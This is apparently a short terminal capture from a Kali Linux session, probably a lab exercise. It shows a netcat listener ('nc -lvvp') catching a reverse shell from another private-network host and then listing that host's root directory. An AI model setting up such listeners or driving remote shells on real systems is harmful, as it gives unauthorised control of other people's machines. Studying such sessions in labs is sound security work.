 ┌──(fzzf㉿kali)-[~]
└─$ nc -lvvp 19527
listening on [any] 19527 ...
192.168.184.132: inverse host lookup failed: Unknown host
connect to [192.168.184.134] from (UNKNOWN) [192.168.184.132] 54488
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys